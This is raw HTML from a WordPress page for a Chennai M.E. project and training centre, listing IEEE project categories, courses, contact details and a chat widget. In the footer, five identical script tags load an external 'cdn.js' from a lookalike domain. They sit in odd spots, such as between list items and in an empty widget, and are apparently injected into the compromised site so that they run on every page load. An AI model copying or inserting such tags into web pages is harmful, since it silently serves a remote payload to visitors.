.elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9be0aed2df"></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
